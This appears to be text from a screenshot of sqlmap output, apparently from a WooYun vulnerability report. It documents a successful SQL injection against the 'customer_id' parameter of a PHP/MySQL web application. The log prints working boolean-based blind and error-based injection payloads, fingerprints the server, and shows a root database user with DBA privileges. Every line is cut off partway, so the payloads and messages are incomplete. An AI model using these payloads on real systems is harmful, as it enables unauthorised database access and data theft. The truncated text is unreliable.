 consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 18:35:25
[18:35:26] [WARNING] provided value for parameter 'customer_id' is empty. Pl
. always use only valid parameter values so sqlmap could be able to run prop
[18:35:26] [INFO] resuming back-end DBMS 'mysql'
[18:35:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
4
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (3562=3562) THEN '' ELSE 3562*(S
T 3562 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5357 OR (SELECT 2547 FROM(SELECT COUNT(*),CONCAT(0
2717671,(SELECT (CASE WHEN (2547=2547) THEN 1 ELSE 0 END)),0x71767a7a71,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[18:35:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:35:27] [INFO] testing if current user is DBA
[18:35:27] [INFO] fetching current user
[18:35:28] [WARNING] reflective value(s) found and filtering out
[18:35:28] [INFO] resumed: root@localhost
current user is DBA: True
www.wooyun.org